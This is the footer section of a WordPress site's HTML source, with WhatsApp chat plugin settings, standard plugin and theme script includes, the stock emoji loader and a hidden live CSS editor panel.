			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! How are you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getridgout.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getridgout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getridgout.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://getridgout.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://getridgout.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ecd3f91a57"></textarea>
						<div id="td_live_css_uid_1_696ecd3f91a57" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ecd3f91a57');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ecd3f91a57");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>